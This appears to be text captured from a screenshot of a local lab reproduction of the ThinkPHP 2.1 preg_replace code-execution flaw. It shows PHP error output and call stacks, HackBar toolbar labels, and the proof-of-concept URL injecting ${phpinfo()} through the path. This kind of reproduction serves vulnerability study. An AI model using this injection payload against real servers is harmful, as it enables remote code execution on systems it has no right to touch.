 (!) Parse error: syntax error, unexpected '(' in D:\phpstudy_pro\WWW\thinkphp-2.1\html\ThinkPHP\Lib\Think\Util\Dispatcher.class.php(103) : regexp code on line 1
Call Stack
# Time Memory Function Location
1 0.2148 339704 {main}( ) ..\index.php:0
2 0.2203 1117512 App::run( ) ..\index.php:20
3 0.2203 1117512 App::init( ) ..\~runtime.php:2
4 0.2210 1274808 Dispatcher::dispatch( ) ..\~runtime.php:2
5 0.2211 1279216 preg_replace ( ) ..\Dispatcher.class.php:103
(!) Fatal error: preg_replace() [<a href='function.preg-replace'>function.preg-replace</a>]: Failed evaluating code: $var['c']=&quot;${phpinfo()}&quot;; in D:\phpstudy_pro\WWW\
on line 103
Call Stack
# Time Memory Function Location
1 0.2148 339704 {main}( ) ..\index.php:0
2 0.2203 1117512 App::run( ) ..\index.php:20
3 0.2203 1117512 App::init( ) ..\~runtime.php:2
4 0.2210 1274808 Dispatcher::dispatch( ) ..\~runtime.php:2
5 0.2211 1279216 preg_replace ( ) ..\Dispatcher.class.php:103
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/index.php/a/b/c/${phpinfo()}